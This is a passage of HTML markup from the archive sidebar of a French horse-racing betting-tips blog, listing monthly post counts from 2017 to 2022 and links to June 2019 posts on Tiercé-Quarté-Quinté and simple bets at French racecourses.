        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/02/'>
février
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(343)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/08/'>
août
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/02/'>
février
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(385)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/08/'>
août
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/02/'>
février
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(703)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/08/'>
août
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(58)</span>
<ul class='posts'>
<li><a href='https://amaturf.blogspot.com/2019/06/saint-cloud-r1-30062019-tierce-quarte.html'>Saint Cloud  - R1 - 30/06/2019 - Tiercé-Quarté-Qui...</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/saint-galmier-r3-30062019-jeux-simples.html'>Saint-Galmier - R3 - 30/06/2019 - Jeux Simples</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/enghien-r1-29062019-tierce-quarte-quinte.html'>Enghien - R1 - 29/06/2019 - Tiercé-Quarté-Quinté</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/enghien-et-vire-29062019-jeux-simples.html'>Enghien et Vire - 29/06/2019 - Jeux Simples</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/vincennes-r1-28062019-tierce-quarte.html'>Vincennes - R1 - 28/06/2019 - Tiercé-Quarté-Quinté...</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/vincennes-et-le-mont-saint-michel.html'>Vincennes et Le Mont Saint Michel - 28/06/2019 - J...</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/parislongchamp-r1-27062019-tierce.html'>ParisLongchamp - R1 - 27/06/2019 - Tiercé-Quarté-Q...</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/vichy-et-laval-27062019-jeux-simples.html'>Vichy et Laval - 27/06/2019 - Jeux Simples</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/vincennes-r1-25062019-tierce-quarte.html'>Vincennes - R1 - 25/06/2019 - Tiercé-Quarté-Quinté...</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/vincennes-et-caen-25062019-jeux-simples.html'>Vincennes et Caen -- 25/06/2019 - Jeux Simples</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/maisons-laffitte-r1-24062019-tierce.html'>Maisons-Laffitte - R1 - 24/06/2019 - Tiercé-Quarté...</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/la-capelle-et-saint-brieuc-24062019.html'>La Capelle et Saint-Brieuc - 24/06/2019 - Jeux Sim...</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/vincennes-r1-23062019-tierce-quarte.html'>Vincennes - R1 - 23/06/2019 - Tiercé-Quarté-Quinté...</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/vincennes-et-nancy-23062019-jeux-simples.html'>Vincennes et Nancy - 23/06/2019 - Jeux Simples</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/compiegne-r1-22062019-tierce-quarte.html'>Compiègne - R1 - 22/06/2019 - Tiercé-Quarté-Quinté...</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/chartres-r1-22062019-jeux-simples.html'>Chartres - R1 - 22/06/2019 - Jeux Simples</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/vincennes-r1-21062019-tierce-quarte.html'>Vincennes - R1 - 21/06/2019 - Tiercé-Quarté-Quinté...</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/vincennes-et-caen-21062019-jeux-simples.html'>Vincennes et Caen - 21/06/2019 - Jeux Simples</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/la-teste-de-buch-r1-20062019-tierce.html'>La Teste -de-Buch - R1 - 20/06/2019 - Tiercé-Quart...</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/rouen-et-vichy-20062019-jeux-simples.html'>Rouen et Vichy - 20/06/2019 - Jeux Simples</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/reims-r1-19062019-tierce-quarte-quinte.html'>Reims - R1 - 19/06/2019 - Tiercé-Quarté-Quinté - C1</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/reims-r1-19062019-jeux-simples.html'>Reims - R1 - 19/06/2019 - Jeux Simples</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/dieppe-r1-18062019-tierce-quarte-quinte.html'>Dieppe - R1 - 18/06/2019 - Tiercé-Quarté-Quinté - C6</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/toulouse-et-vincennes-18062019-jeux.html'>Toulouse et Vincennes - 18/06/2019 - Jeux Simples</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/vichy-r1-17062019-tierce-quarte-quinte.html'>Vichy - R1 - 17/06/2019 - Tiercé-Quarté-Quinté - C1</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/vichy-et-caen-17062019-jeux-simples.html'>Vichy et Caen - 17/06/2019 - Jeux Simples</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/chantilly-r1-16062019-tierce-quarte.html'>Chantilly - R1 - 16/06/2019 - Tiercé-Quarté-Quinté...</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/cherbourg-r4-16062019-jeux-simples.html'>Cherbourg - R4 - 16/06/2019 - Jeux Simples</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/enghien-r1-15062019-tierce-quarte.html'>Enghien - R1 - 15/06/2019 - Tiercé-Quarté-Quinté - C3</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/enghien-et-agen-15062019-jeux-simples.html'>Enghien et Agen - 15/06/2019 - Jeux Simples</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/vincennes-r1-14062019-tierce-quarte.html'>Vincennes - R1 - 14/06/2019 - Tiercé-Quarté-Quinté...</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/vincennes-et-laval-14062019-jeux-simples.html'>Vincennes et Laval - 14/06/2019 - Jeux Simples</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/parislongchamp-r1-13062019-tierce.html'>ParisLongchamp - R1 - 13/06/2019 - Tiercé-Quarté-Q...</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/la-capelle-et-lyon-parilly-13062019.html'>La Capelle et Lyon-Parilly - 13/06/2019 - Jeux Sim...</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/saint-cloud-12062019-tierce-quarte.html'>Saint-Cloud - 12/06/2019 - Tiercé-Quarté-Quinté - C1</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/bordeaux-et-vichy-12062019-jeux-simples.html'>Bordeaux et Vichy - 12/06/2019 - Jeux Simples</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/nantes-r1-11062019-tierce-quarte-quinte.html'>Nantes - R1 - 11/06/2019 - Tiercé-Quarté-Quinté - C1</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/amiens-et-vincennes-11062019-jeux.html'>Amiens et Vincennes - 11/06/2019 - Jeux Simples</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/parislongchamp-r1-10062019-tierce.html'>ParisLongchamp - R1 - 10/06/2019 - Tiercé-Quarté-Q...</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/reims-r4-10062019-jeux-simples.html'>Reims - R4 - 10/06/2019 - Jeux Simples</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/auteuil-r1-09062019-tierce-quarte.html'>Auteuil - R1 - 09/06/2019 - Tiercé-Quarté-Quinté - C3</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/argentan-r3-09062019-jeux-simples.html'>Argentan - R3 - 09/06/2019 - Jeux Simples</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/vincennes-r1-08062019-tierce-quarte.html'>Vincennes - R1 - 08/06/2019 - Tiercé-Quarté-Quinté...</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/vincennes-et-lisieux-08062019-jeux.html'>Vincennes et Lisieux - 08/06/2019 - Jeux Simples</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/vincennes-r1-07062019-tierce-quarte.html'>Vincennes - R1 - 07/06/2019 - Tiercé-Quarté-Quinté...</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/vincennes-caen-nantes-07062019-jeux.html'>Vincennes-Caen-Nantes - 07/06/2019 - Jeux Simples</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/parislongchamp-r1-06062019-tierce.html'>ParisLongchamp - R1 - 06/06/2019 - Tiercé-Quarté-Q...</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/chartres-et-marseille-06062019-jeux.html'>Chartres et Marseille - 06/06/2019 - Jeux Simples</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/laval-r1-05062019-tierce-quarte-quinte.html'>Laval - R1 - 05/06/2019 - Tiercé-Quarté-Quinté - C1</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/laval-r1-05062019-jeux-simples.html'>Laval - R1 - 05/06/2019 - Jeux Simples</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/vichy-r1-04062019-tierce-quarte-quinte.html'>Vichy - R1 - 04/06/2019 - Tiercé-Quarté-Quinté - C1</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/vichy-et-vincennes-04062019-jeux-simples.html'>Vichy et Vincennes - 04/06/2019 - Jeux Simples</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/parislongchamp-r1-03062019-tierce.html'>ParisLongchamp - R1 - 03/06/2019 - Tiercé-Quarté-Q...</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/caen-et-angers-03062019-jeux-simples.html'>Caen et Angers - 03/06/2019 - Jeux Simples</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/chantilly-r1-02062019-tierce-quarte.html'>Chantilly - R1 - 02/06/2019 - Tiercé-Quarté-Quinté...</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/saint-malo-r3-02062019-jeux-simples.html'>Saint Malo - R3 - 02/06/2019 - Jeux Simples</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/auteuil-r1-01062019-tierce-quarte.html'>Auteuil - R1 - 01/06/2019 - Tiercé-Quarté-Quinté - C3</a></li>
<li><a href='https://amaturf.blogspot.com/2019/06/argentan-et-vichy-01062019-jeux-simples.html'>Argentan et Vichy - 01/06/2019 - Jeux Simples</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/02/'>
février
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(707)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/08/'>
août
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/02/'>
février
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(691)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/08/'>
août
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/06/'>
juin
</a>
